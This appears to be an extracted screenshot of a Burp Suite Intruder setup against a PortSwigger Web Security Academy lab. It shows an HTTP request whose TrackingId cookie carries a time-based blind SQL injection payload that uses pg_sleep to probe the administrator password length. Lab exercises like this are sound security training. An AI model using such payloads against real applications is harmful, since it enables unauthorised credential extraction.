 3. Intruder attack of https://0a5900ef0367287087b39e0300c40048.web-security-academy.net
Attack
Save
Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5900ef0367287087b39e0300c40048.web-security-academy.net
Update Host header to match target
1 GET / HTTP/2
2 Host: 0a5900ef0367287087b39e0300c40048.web-security-academy.net
3 Cookie: TrackingId=
Cy9hrbW2SK742xDa'+||+(select+case+when+(username%3d'administrator'+and+LENGTH(password)>§20§)+then+pg_sleep(10)+else+pg_sleep(-1)
+end+from+users)--; session=CpwK9kvQlOHbFEr4jHVLazjx54XtEzKm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5900ef0367287087b39e0300c40048.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Search
1 highlight